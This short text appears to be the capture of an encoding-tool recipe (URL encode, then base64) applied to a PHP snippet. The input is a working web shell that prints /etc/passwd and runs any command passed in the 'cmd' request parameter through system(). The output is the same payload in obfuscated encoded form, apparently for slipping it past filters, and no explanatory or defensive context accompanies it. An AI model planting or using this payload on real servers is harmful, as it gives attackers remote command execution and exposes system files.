 Recipe
URL Encode
Encode all special chars
To Base64
Alphabet
A-Za-z0-9+/=
Input
<?php  echo(file_get_contents('/etc/passwd')); system($_REQUEST['cmd']); ?>
ABC 75 1
Output
JTNDP3BocCUyMCUyMGVjaG8oZmlsZV9nZXRfY29udGVudHMoJy9ldGMvcGFzc3dkJykpOyUyMHN5c3RlbSgkX1JFUVVFU1QlNUInY21kJyU1RCk7JTIwPyUzRQ==